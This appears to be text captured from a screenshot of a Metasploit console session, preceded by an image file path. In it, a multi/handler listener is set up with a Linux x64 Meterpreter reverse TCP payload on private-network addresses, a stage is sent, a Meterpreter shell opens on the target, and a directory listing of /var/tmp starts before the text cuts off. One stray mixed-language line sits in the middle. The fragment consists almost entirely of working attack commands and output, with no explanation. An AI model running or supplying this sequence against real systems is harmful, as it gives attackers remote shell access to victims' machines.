 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.20.10.3
lhost => 172.20.10.3
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.3:8888
[*] Sending stage (3045348 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.3:8888 -> 172.20.10.2:46769) at 2024-09-25 14:47:29 +0800
红&Things you said
meterpreter > ls
Listing: /var/tmp
=================